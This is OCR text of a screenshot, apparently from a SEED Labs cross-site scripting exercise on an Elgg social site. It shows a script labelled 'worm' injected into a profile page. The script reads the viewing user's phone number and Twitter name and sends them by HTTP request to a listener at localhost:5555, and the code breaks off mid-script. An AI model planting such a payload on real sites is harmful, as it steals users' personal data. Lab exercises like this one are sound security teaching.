 Not secure
seed-server.com/profile/alice
ProblemStack
Algorithm
CTF
Arabic
DataSets
GameDevelopme...
MathWebApps
MatlabLinux
Physics
Statistics
Scripting
»
Other bookmarks
Blogs
Bookmarks
Files
Pages
Wire post
Mobile phone
01234567890
Twitter username
g3n3sis
About me
Add widgets
Sources
Elements
Console
Network
»
1
1
<div class="elgg-output">
<p>
<script id="worm" type="text/javascript">
window.onload = function() {
var username=elgg.session.user.username;
var settingsurl = `http://www.seed-
server.com/profile/${username}`;
var Ajax=new XMLHttpRequest();
Ajax.onreadystatechange = () => {
if (Ajax.readyState === 4) {
(function(response) {
var hiddenDiv = document.createElement('div');
hiddenDiv.setAttribute("id", "hiddenDiv");
hiddenDiv.setAttribute("style", "display:
none;");
hiddenDiv.innerHTML=response;
try{
var phone="@phone=" +
encodeURIComponent(hiddenDiv.querySelector('[data-
name="mobile"]').innerText);
var twitter="@twitter=" +
encodeURIComponent(hiddenDiv.querySelector('[data-
name="twitter"]').innerText);
var
sendurl='http://localhost:5555?'+phone+twitter;
var AjaxI=new XMLHttpRequest();
AjaxI.open("GET", sendurl, true);
AjaxI.send();
}catch(e) {
console.log(e);
}
})(Ajax.response);
}
}